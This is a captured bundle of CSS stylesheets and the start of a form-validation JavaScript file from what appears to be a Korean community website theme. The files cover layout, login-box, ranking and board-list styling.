  .gnb1_area_top1type_bg2,
  .gnb1_area_top2type_bg1,
  .gnb1_area_top3type_bg1,
  .story_set,
  .story_favorite_start,
  .gnb1_area_top_bg1,
  .gnb1_area_menu_shadow,
  .main_ban3case .mainban_pointbg,
  .story_tooltip.search {
    display: none !important;
  }

  .story_search .submit {
    display: block;
  }

  .gnb1_area_wrap0 {
    height: 80px;
    width: 100% !important;
    background: #c23e30;
  }

  .story_menu_MobileBtn {
    display: block;
  }

  .story_logo {
    left: 18px !important;
    top: 8px !important;
    width: auto !important;
    text-align: left;
  }

  .story_allcon_wrap0,
  .story_contents_box {
    width: 100% !important;
    padding: 0px !important;
  }

  .main_ban3case ul.mainban_tab {
    top: 40px;
    left: 50% !important;
    margin-left: -90px;
    background-color: #eee;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
  }
  .main_ban3case ul.mainban_tab li {
    float: left;
    margin-bottom: 0;
  }
  .main_ban3case ul.mainban_tab li > i {
    width: 60px;
  }
  .owl-carousel {
    margin-top: 105px;
  }

  .footer_Util_wrap0 {
    width: 100% !important;
    padding: 30px 20px;
  }
  .story_utilMenu,
  .story_snsLink {
    position: relative;
    top: auto;
    right: auto;
    clear: left;
    padding-top: 20px;
  }
  .story_utilMenu ul li:first-child {
    padding-left: 0;
  }
  .story_snsLink ul li:first-child {
    padding-left: 0;
  }

  .main_ban3case ul.mainban_panel {
    margin: 0 5px;
  }

  .mainban_area_wrap {
    border-radius: 0;
    margin-top: 20px !important;
  }
  .mainban .slides img,
  .loading_mb img {
    width: 100% !important;
    height: auto !important;
  }

  .contents_area {
    padding: 0 15px !important;
  }

  .story_dark {
    position: fixed;
    right: 10px;
    bottom: 11px;
    background-color: rgba(0, 0, 0, 0.3);
  }

  .story_movetop {
    top: auto;
    bottom: 100px;
  }
  .story_movetop .story_mt {
    background-color: rgba(0, 0, 0, 0.3);
  }

  .hd_pops {
    top: 110px !important;
    left: 0 !important;
    margin: 20px;
  }
  .hd_pops_con {
    width: 100% !important;
    height: auto !important;
  }

  .gnb1_area_top_bg2 {
    background-color: transparent !important;
  }

  .story_search .inputText {
    background-color: #fff;
  }
  .story_search .submit {
    background-color: #ccc;
    border-radius: 0 25px 25px 0;
    -moz-border-radius: 0 25px 25px 0;
    -webkit-border-radius: 0 25px 25px 0;
  }

  /* 스킨 */
  .contents_area .skinDiv {
    clear: both;
    width: 100% !important;
    padding: 0 !important;
  }
  .contents_area .skinDiv.subMo {
    display: block;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  #bo_gall .gall_img,
  #bo_gall .gall_img a {
    width: 100% !important;
    height: auto !important;
  }
  #bo_gall .gall_img img,
  #bo_gall .gall_img video {
    width: 100% !important;
    height: auto !important;
  }

  .story_gall_item img {
    width: 100% !important;
    height: auto !important;
    vertical-align: top;
  }
}

@media all and (max-width: 1024px) and (min-width: 769px) {
  /* 레이아웃 */
  .story_search {
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: -75px;
    top: 15px;
  }
  .story_search .inputText {
    width: 430px;
  }
}

@media all and (max-width: 920px) {
  /* 스킨 */
  .owl-carousel .owl-item {
    width: 140px !important;
  }
}

@media all and (min-width: 769px) {
  /* 레이아웃 */
  .story_search .submit {
    left: 386px;
  }
}

@media all and (max-width: 768px) {
  .story_search {
    display: none;
    left: 0;
    bottom: 20px;
    width: 100%;
    padding: 0 15px;
  }
  .story_search .inputText {
    position: relative;
    width: 100%;
  }
  .story_search .submit {
    position: absolute;
    right: 15px;
    width: 44px;
  }
  .story_search .fa-search {
    left: 30px;
  }
}

@media all and (min-width: 481px) {
  /* 레이아웃 */

  /* 스킨 */
  #bo_list .td_subject .td_subject_mq480 {
    display: none;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: none;
  }
}

@media all and (max-width: 480px) {
  /* 레이아웃 */
  html,
  body,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  a,
  img,
  dl,
  dt,
  dd,
  fieldset,
  form,
  input,
  label,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  embed,
  hgroup,
  ul,
  ol,
  li,
  textarea,
  select,
  button {
    font-size: 15px;
  }

  .story_copytxt p {
    font-size: 13px;
  }
  .story_utilMenu {
    display: none;
  }

  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
  .latest_story_gall .item > h3 > a {
    font-size: 13px;
  }

  .story_wgPopularT2 a:not(.popu_more) {
    font-size: 15px;
  }

  .story_wgPopularT2 ul.wgP_contents .wgPdate,
  .story_common_listTable td.date {
    display: none;
  }

  .story_common_gallULa li {
    /* width:47%; */
    width: 29.7%;
  }
  .story_common_gallULa li:nth-of-type(4),
  .story_common_gallULa li:nth-of-type(7),
  .story_common_gallULa li:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_gallULa li:nth-child(7) {
    /* display:none; */
  } /* 480이하 갤러리스킨 6개 고정 */
  .story_common_gallULa li .thumb,
  .story_common_gallULa li .thumb img {
    width: 100% !important;
    height: auto !important;
  }
  /* .story_common_gallULa li .thumb.noimg{height:0 !important; padding-top:calc(220/151*100%);}  calc(이미지높이 ÷ 이미지가로 × 100 %) */
  /*.story_common_gallULa li .thumb, .story_common_gallULa li .thumb img{width:100% !important; height:auto !important;} 갤러리 1~3 공통 _ old */

  .story_common_webzULa li .titconArea,
  .story_common_webzULa li.type2 .titconArea,
  .story_common_webzULa li.type3 .titconArea {
    width: 100% !important;
  }
  .story_common_webzULa.type2 li:nth-of-type(3) {
    clear: both;
  }
  .story_common_webzULa.type3 li {
    margin-left: 0;
  }
  .story_common_webzULa li .titconArea .title {
    line-height: 20px;
    margin-bottom: 5px;
  }
  .story_common_webzULa li.type2 .titconArea .title {
    line-height: 32px;
    margin-bottom: 0;
  }
  .story_common_webzULa li .thumbArea .thumb,
  .story_common_webzULa li .thumbArea .thumb img {
    width: 110px !important;
    height: auto !important;
  } /* 웹진 1 */
  .story_common_webzULa li:nth-child(5) {
    display: none;
  } /* 480이하 웹진스킨 4개 고정 */
  .story_common_webzULa li.type2 {
    width: 47%;
  }
  .story_common_webzULa li.type3 {
    width: 100%;
  }
  .story_common_webzULa li.type2:nth-of-type(3),
  .story_common_webzULa li.type2:nth-of-type(6),
  .story_common_webzULa li.type2:nth-of-type(8),
  .story_common_webzULa li.type2:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_webzULa li.type2 .thumbArea .thumb,
  .story_common_webzULa li.type2 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 2 */
  .story_common_webzULa li.type3 .thumbArea .thumb,
  .story_common_webzULa li.type3 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 3 */

  .tbl_head01 thead,
  #bo_list .td_num2,
  #bo_list .td_name,
  #bo_list .td_num,
  #bo_list .td_datetime {
    display: none;
  }
  #bo_list .td_subject {
    line-height: 24px;
  }
  #bo_list .td_subject .td_subject_mq480 {
    display: block;
    margin-top: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span {
    margin-right: 5px;
  }
  #bo_list .td_subject .td_subject_mq480 span i {
    vertical-align: middle;
  }
  #bo_list .bo_tit a {
    font-size: 15px;
    font-weight: normal;
  }
  #bo_list .bo_notice .bo_tit a {
    font-weight: 700;
  }
  #bo_v_share .btn {
    width: auto;
  }

  #bo_gall .gall_box {
    margin-bottom: 25px !important;
  }
  #bo_gall .gall_li:nth-child(even) {
    clear: both;
  }
  .gall_row .col-gn-2,
  .gall_row .col-gn-3,
  .gall_row .col-gn-4,
  .gall_row .col-gn-5,
  .gall_row .col-gn-6,
  .gall_row .col-gn-7,
  .gall_row .col-gn-8,
  .gall_row .col-gn-9,
  .gall_row .col-gn-10 {
    width: 50% !important;
  }

  #new_sch select,
  #new_sch .frm_input {
    margin-bottom: 10px;
  }
  .contents_area .gxSkin_new .td_group,
  .contents_area .gxSkin_new .td_board,
  .contents_area .gxSkin_new .td_name,
  .contents_area .gxSkin_new .td_date {
    display: none;
  }
  .contents_area .gxSkin_new td {
    line-height: 24px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: block;
    margin-top: 8px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 span {
    margin-right: 5px;
  }
  .contents_area .gxSkin_new .td_subject_mq480 > span:nth-of-type(1) a {
    padding: 3px 4px;
    background-color: #edfbde;
    color: #8cc152;
    font-weight: normal;
    border-radius: 5px;
  }

  #fregister p {
    height: auto;
    line-height: 28px;
    padding: 10px;
  }
  #fregister p:before {
    display: none;
  }

  #sch_res_detail select {
    width: 50%;
    float: left;
  }
  #sch_res_detail .frm_input {
    width: 100%;
  }
  #sch_res_detail select,
  #sch_res_detail .frm_input {
    margin-bottom: 10px;
  }
  #sch_res_ov ul {
    float: left;
    margin: 20px 0;
  }
}

@media all and (max-width: 420px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 75px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 98px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 145px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 195px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 215px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 240px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 102px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 125px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 148px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 9),
  .latest_story_comm .owl-item.active:nth-child(n + 9) {
    margin-left: 194px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 220px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 242px;
  }
}

@media all and (max-width: 413px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
}

@media all and (max-width: 380px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 5px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 15px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 20px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 45px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 24px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 365px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 0;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: -5px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }
}

@media all and (max-width: 398px) and (min-width: 361px) {
  .story_common_gallULa li {
    width: 29.2%;
  }
}

@media all and (max-width: 361px) {
  /* 스킨 */
  .story_common_gallULa li {
    margin-left: 16px;
  }
  .story_common_webzULa li.type2 {
    width: 46%;
  }
}

/*모바일메뉴 넓이*/
@media all and (max-width: 979px) {
  .story_mobileM_G {
    width: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G {
    width: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G {
    width: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G {
    width: 70%;
  }
}

/*모바일메뉴_닫기 위치*/
@media all and (max-width: 979px) {
  .story_mobileM_G_close {
    right: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G_close {
    right: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G_close {
    right: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G_close {
    right: 70%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/outlogin/basic/style.css?ver=20260124160611
body_size: 1195
content:
@charset "utf-8";

/* 아웃로그인 스킨 */
.ol {position:relative; margin-right:45px; margin-bottom:15px;}
.ol h2 {width:117px;float:left;padding:15px 0;text-align:center}
/* .ol .join {width:116px;float:left;padding:15px 0;text-align:center;background:#f7f7f7;color:#6e6e6e} */
.ol #ol_be_cate{display:none;}
.ol #ol_be_cate:after {display:block;visibility:hidden;clear:both;content:""}
.ol form{}
.ol a.btn_admin {display:inline-block; padding-right:5px; height:25px;text-decoration:none;line-height:25px;vertical-align:middle} /* 관리자 */
.ol a.btn_admin:focus, .ol a.btn_admin:hover {text-decoration:none}
.ol .login-sns{padding-bottom:0px}

#ol_before{}
#ol_before:after{display:block;visibility:hidden;clear:both;content:""}
#ol_before .ol_wr{position:relative; width:70%; float:left; margin-bottom:5px;}
#ol_before .ol_wr.btn_subm{position:relative; width:30%; float:right; padding-left:8px; margin-bottom:5px;}
#ol_id {display:block; width:100%; height:35px; border:1px solid #ddd; border-bottom:1px solid #eee; padding:0 10px;  border-radius:3px 3px 0 0;}
#ol_pw {display:block; width:100%; height:35px; border:1px solid #ddd; border-top:0; padding:0 10px; margin-bottom:5px; border-radius:0 0 3px 3px;}
#ol_submit{width:100%; height:70px; border:1px solid #ddd; background-color:#f5f5f5; color:#333; font-weight:800; font-size:13px; border-radius:3px}
#ol_submit:hover{border:1px solid #c23e30; background-color:#c23e30; color:#fff;} /*기본 컬러셋*/
#ol_svc{float:right; margin-top:5px; line-height:20px}
#ol_svc a{display:inline-block; margin-left:8px; font-size:13px; color:#666; border-radius:2px;}
#ol_svc a:hover{color:#000;}
#ol_svc i{vertical-align:top; margin-top:3px; font-size:13px;}
#ol_svc a:nth-child(2) i{font-size:15px;}
#ol_auto {float:left;line-height:20px;margin-top:5px}
#ol_auto label {color:#555;vertical-align:baseline}
#ol_auto input {width:13px;height:13px} 
.ol_auto_wr{clear:both;}
.ol_auto_wr:after {display:block;visibility:hidden;clear:both;content:""}
.ol_auto_wr .ol_snslogin{position:absolute; left:0; bottom:10px; color:#666;}
.ol_auto_wr .ol_snslogin i{font-size:16px; color:#ccc; vertical-align:top;}
#sns_login {margin-top:0 !important;border-top:0 !important}
#sns_login h3 {position:absolute;font-size:0;line-height:0;overflow:hidden}

#ol_after{border:1px solid #e0e0e0; border-radius:4px;}
#ol_after_hd {position:relative;padding:10px;padding-left:80px;height:80px}
#ol_after_hd strong {display:block;margin:5px 0 10px}
#ol_after_hd .profile_img {position:absolute;top:15px;left:15px;display:inline-block}
#ol_after_hd .profile_img img {border:1px solid #bbb;border-radius:50%;width:50px;height:50px}
#ol_after_hd .profile_img a {text-align:center;font-size:17px;width:30px;line-height:30px;color:#777}
#ol_after_info{display:inline-block;height:28px;line-height:22px;border:1px solid #d5d9dd;color:#3a8afd;border-radius:2px;padding:2px 5px; border-radius:4px;}
#ol_after h2 {margin:0;padding:0;width:1px;height:1px;font-size:0;line-height:0;overflow:hidden}
#ol_after_hd .btn_admin {float:right; border-radius:3px;height:28px;line-height:28px;vertical-align:baseline}
#ol_after_hd .btn_b04 {line-height:23px;padding:0 5px}
#ol_after_private {zoom:1}
#ol_after_private:after {display:block;visibility:hidden;clear:both;content:""}
#ol_after_private li {text-align:left;position:relative;text-align:left}
#ol_after_private li:first-child a {border-left:0}
#ol_after_private li:nth-child(2){border-right:1px solid #eee;}
#ol_after_private li+li{float:left; width:50%; border-top:1px solid #eee;}
#ol_after_private a {display:block;color:#465168;line-height:18px;padding:10px 10px 10px 20px}
#ol_after_private a strong {display:inline-block;float:right;max-width:87px;overflow:hidden;white-space:nowrap;text-overflow:clip;padding:0 5px;border-radius:15px;font-size:0.92em}
#ol_after_private a:hover strong {background:#4b8bff}
#ol_after_private li a:hover{background-color:#f7f7f7;}
#ol_after_private li a:hover:after{}
#ol_after_private li i {width:25px; color:#999; margin-right:5px}
#ol_after_private li:hover i{color:#c23e30;}
#ol_after_private .win_point:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_memo:hover strong{background-color:#c23e30; color:#fff;}
#ol_after_private .win_scrap:hover strong{background-color:#c23e30; color:#fff;}

#ol_after_logout {text-align:center;font-weight:bold;display:block;padding:15px 0; color:#333; border-top:1px solid #dde7e9}
#ol_after_logout:hover {color:#c23e30; background-color:#eee;}
#ol_after_memo {margin-right:1px}
#ol_after_pt {margin-right:1px}

.selec_chk {position:absolute;top:0;left:0;width:0;height:0;opacity:0;outline:0;z-index:-1;overflow:hidden}
.chk_box {position:relative}
.chk_box input[type="checkbox"] + label {padding-left:20px;color:#676e70}
.chk_box input[type="checkbox"] + label:hover{color:#2172f8}
.chk_box input[type="checkbox"] + label span {position:absolute;top:2px;left:0;width:15px;height:15px;display:block;margin:0;background:#fff;border:1px solid #d0d4df;border-radius:3px}
.chk_box input[type="checkbox"]:checked + label {color:#000}
.chk_box input[type="checkbox"]:checked + label span {background:url(./img/chk.png) no-repeat 50% 50% #3a8afd;border-color:#1471f6;border-radius:3px}

#sns_login .sns-google{border:1px solid #eee; overflow:hidden;}
#sns_login .sns-google .ico{left:0 !important; top:-2px !important;}

.member_level {background:#c23e30; color:white; padding:2px 4px; border-radius:3px}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/themecommon.css?ver=20260124160611
body_size: 393
content:
@charset "utf-8";

.story_common_wgBox{position:relative; overflow:hidden;}

/* 탭 */
.tab_nav{position:relative; margin-bottom:8px; overflow:hidden;}
.tab_nav ul{list-style:none; margin:0; padding:0;}
.tab_nav li{
	float:left; width:25%; height:36px !important; line-height:36px !important; background-color:#f5f5f5; cursor:pointer; z-index:10;
	border-left:1px solid #e0e0e0; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0;
	text-align:center; font-size:14px; font-weight:800; color:#666; font-weight:normal;
	transition:all .4s;
		-webkit-transition:all .4s;
		-moz-transition:all .4s;
		-ms-transition:all .4s;
}
.tab_nav li:first-child{border-radius:4px 0 0 0;}
.tab_nav li:last-child{border-radius:0 4px 0 0; border-right:1px solid #e0e0e0;}
.tab_nav li.flex-active{border-top:1px solid #c23e30; border-bottom:0; color:#333; font-weight:800; background-color:#fff; cursor:pointer;}
.tab_container{position:relative; float:left;}

/* h2 타입1 (박스형) */
.story_common_h2{
	position:relative; margin-bottom:8px; height:36px; line-height:36px; padding-left:10px; border:1px solid #eee; background-color:#f5f5f5; font-size:18px; font-weight:800; color:#333;
	border-radius:6px;
		-moz-border-radius:6px;
		-webkit-border-radius:6px;
}
.story_common_h2.gall{margin-bottom:12px !important;}
.story_common_h2.webz{margin-bottom:12px !important;}
.story_common_h2 > i.tit_icon{
	position:absolute; top:9px; left:-2px; width:5px; height:15px; background-color:#c23e30;
	border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
}
.story_common_wgBox a.moreLink{position:absolute; display:block; top:4px; right:0; padding:2px 8px; line-height:22px; font-size:12px; color:#777;}
.story_common_wgBox a.moreLink i{vertical-align:top; margin-top:2px; font-size:20px; color:#999;}
.story_common_wgBox a.moreLink:hover, .story_common_wgBox a.moreLink:hover i{color:#000;}

/* h2 타입2 (오픈형) */
.story_common_h2.type2{padding-left:12px; border:0; background-color:transparent;}
.story_common_h2.type2 > i.tit_icon{left:-1px;}
.story_common_h2.type2 a.moreLink{border:1px solid #e0e0e0; border-radius:15px;}
.story_common_h2.type2 a.moreLink:hover{border:1px solid #999;}

/* h2 (SIDE 전용) */
.story_common_h2.side{margin-bottom:15px !important; padding-left:10px; border:1px solid #eee; height:34px !important; line-height:34px !important; background-color:#f5f5f5; font-size:15px !important; border-radius:4px;}
.story_common_h2.side a.moreLink{border:0; top:2px; right:-2px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/ranking/pointrank.css?ver=20260124160611
body_size: 196
content:
@charset "utf-8";

/*포인트랭킹*/
.story_common_pointDiv{position:relative; margin-top:-6px;}
.story_common_pointTable{width:100%; border-spacing:0;}
.story_common_pointTable tr.listGroup:first-child{font-weight:700;}
.story_common_pointTable tr.listGroup:first-child td{color:#333;}
.story_common_pointTable tr.listGroup:hover{background-color:#f9f9f9;}
.story_common_pointTable tr.listGroup:hover td{color:#000; font-weight:700;}
.story_common_pointTable th, .story_common_pointTable td{line-height:28px; color:#5c5c5c; white-space:nowrap;}
.story_common_pointTable thead{}
.story_common_pointTable th.title{}
.story_common_pointTable th.nick{}
.story_common_pointTable th.point{}
.story_common_pointTable th.TextRight, .story_common_pointTable td.TextRight{text-align:right;}
.story_common_pointTable tr.empty_tr td{height:200px; line-height:200px; background-color:#f0f0f0; text-align:center; border-radius:8px;} /*게시물 없음*/
/*1,2,3등 컬러*/
.story_common_pointTable tr.listGroup td:first-child{width:35px;}
.story_common_pointTable tr.listGroup .de_num{display:inline-block; width:20px; font-size:13px; color:#666; font-weight:900; line-height:20px; text-align:center; background-color:#e0e0e0; border-radius:4px;}
.story_common_pointTable tr.listGroup .de_num.num01{color:#fff; background-color:#c23e30;} /*기본 컬러셋*/
.story_common_pointTable tr.listGroup .de_num.num02, .story_common_pointTable tr.listGroup .de_num.num03{color:#fff; background-color:#999;}
.story_common_pointTable tr.listGroup i{font-size:15px; color:#999; vertical-align:top; margin-top:7px; margin-left:2px;}
.story_common_pointTable tr.listGroup i.xi-crown{font-size:17px; color:#ff9900; margin-top:5px;}

--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/latest/custom_side_basic_board/style.css?ver=20260124160611
body_size: 402
content:
@charset "utf-8";

/*리스트형*/
.story_common_listDiv {
  position: relative;
} /*리스트 div*/
.story_common_listTable {
  width: 100%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}

.story_common_listTable td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable td.subject a {
  color: #5c5c5c;
}
.story_common_listTable td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable td.nick {
  color: #6d6d6d;
}
.story_common_listTable td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/

.story_common_listTable_half {
  width: 49%;
  font-size: 13px;
  border: 0;
  border-spacing: 0;
}
.story_common_listTable_half td {
  border: 0;
  font-size: 13px;
  line-height: 28px;
  white-space: nowrap;
  vertical-align: top;
}
.story_common_listTable_half td.side {
  line-height: 25px;
  padding-left: 5px;
}
.story_common_listTable_half td.subject {
  width: 100%;
  white-space: normal;
} /*제목*/
.story_common_listTable_half td.subject a {
  color: #5c5c5c;
}
.story_common_listTable_half td.subject a:hover {
  text-decoration: underline;
}
.story_common_listTable_half td.subject i {
  font-size: 15px;
  vertical-align: top;
  margin-top: 5px;
}
.story_common_listTable_half td.subject .hot_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .new_icon i {
  color: #c23e30;
}
.story_common_listTable_half td.subject .replyNum {
  color: #ff4948;
  font-size: 12px;
} /*댓글*/
.story_common_listTable_half tr:first-child td.subject a.title {
  color: #333;
  font-weight: 700;
} /*제목 첫줄*/
.story_common_listTable_half td.nick {
  color: #6d6d6d;
}
.story_common_listTable_half td.date {
  padding-left: 8px;
  color: #6d6d6d;
} /*날짜*/
.story_common_listTable_half tr.empty_tr td {
  height: 200px;
  line-height: 200px;
  background-color: #f0f0f0;
  text-align: center;
  border-radius: 8px;
} /*게시물 없음*/


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/visit/basic/style.css?ver=20260124160611
body_size: 20
content:
@charset "utf-8";

#visit{position:relative; margin-bottom:15px; border:1px solid #e0e0e0; border-radius:4px; overflow:hidden;}
#visit .btn_admin{position:absolute; top:0; right:0; padding:0 10px; height:34px; line-height:40px; text-align:center;}
#visit .btn_admin i{font-size:16px; color:#777;}
#visit .title{height:34px; line-height:34px; background-color:#f5f5f5; border-bottom:1px solid #e8e8e8; padding-left:10px; font-size:15px; font-weight:800; color:#333;}
#visit dl{padding:15px;}
#visit dl:after{display:block; visibility:hidden; clear:both; content:""}
#visit dt, #visit dd{float:left; width:50%; height:25px; line-height:25px;}
#visit dt{color:#333;}
#visit dt i{margin-right:8px; vertical-align:middle; font-size:15px; }
#visit dd{padding:0 5px; text-align:right;}
#visit dd strong{color:#666;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4){margin:10px 0; padding-top:10px; border-top:1px solid #eee;}
#visit dt:nth-of-type(4), #visit dd:nth-of-type(4) strong{font-weight:800;}


--- FILE ---
content_type: application/javascript
request_url: https://casinostori.com/js/wrest.js?ver=20260124160611
body_size: 2662
content:
var wrestMsg = "";
var wrestFld = null;
var wrestFldDefaultColor = "";
//var wrestFldBackColor = "#ff3061";

// subject 속성값을 얻어 return, 없으면 tag의 name을 넘김
function wrestItemname(fld)
{
    //return fld.getAttribute("title") ? fld.getAttribute("title") : ( fld.getAttribute("alt") ? fld.getAttribute("alt") : fld.name );
    var id = fld.getAttribute("id");
    var labels = document.getElementsByTagName("label");
    var el = null;

    for(i=0; i<labels.length; i++) {
        if(id == labels[i].htmlFor) {
            el = labels[i];
            break;
        }
    }

    if(el != null) {
        var text =  el.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi, "");

        if(text == '') {
            return fld.getAttribute("title") ? fld.getAttribute("title") : ( fld.getAttribute("placeholder") ? fld.getAttribute("placeholder") : fld.name );
        } else {
            return text;
        }
    } else {
        return fld.getAttribute("title") ? fld.getAttribute("title") : ( fld.getAttribute("placeholder") ? fld.getAttribute("placeholder") : fld.name );
    }
}

// 양쪽 공백 없애기
